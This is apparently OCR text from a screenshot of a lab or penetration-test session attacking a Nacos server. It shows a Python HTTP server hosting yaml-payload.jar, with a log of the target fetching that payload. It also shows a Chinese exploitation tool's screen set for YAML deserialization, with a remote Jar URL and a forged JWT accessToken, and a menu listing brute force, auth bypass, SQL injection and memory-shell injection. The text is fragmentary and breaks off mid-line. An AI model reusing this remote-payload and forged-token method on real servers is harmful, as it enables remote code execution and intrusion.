 [1] + Killed python3 -m http.server 81
# python3 -m http.server 81
python3 -m http.server 81
Serving HTTP on 0.0.0.0 port 81 (http://0.0.0.0:81/) ...
172.30.12.6 - - [09/Sep/2025 11:05:42] "GET /yaml-payload.jar HTTP/1.1" 200 -
149.50.103.48 - - [09/Sep/2025 11:08:58] "GET / HTTP/1.1" 200 -
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 150
1000
link/ether 00:16:3e:2b:65:b9 brd ff:ff:ff:ff:
inet 172.30.12.5/16 brd 172.30.255.255 scope g
valid_lft 1892153190sec preferred_lft 18921
inet6 fe80::216:3eff:fe2b:65b9/64 scope link
valid_lft forever preferred_lft forever
Nacos漏洞综合利用工具_v4.0 Author: charonlight
设置 关于
目标 : http://172.30.12.6:8848/nacos 漏洞 : Nacos-Client Yaml 反序列化漏洞 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
dataId : db-config group : DEFAULT_GROUP Jar路径 : http://172.30.12.5:81/yaml-payload.jar
accessToken : eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q 执行
2025-09-09 11:03:20 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-09-09 11:03:30 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-09-09 11:03:39 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-09-09 11:05:56 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-09-09 11:06:08 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-09-09 11:06:28 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-09-09 11:06:59 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-09-09 11:07:04 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-09-09 11:07:15 : 请检查服务端是否收到请求,若收到则存在漏洞
(no
[*]
[*]
[*]
(no
[he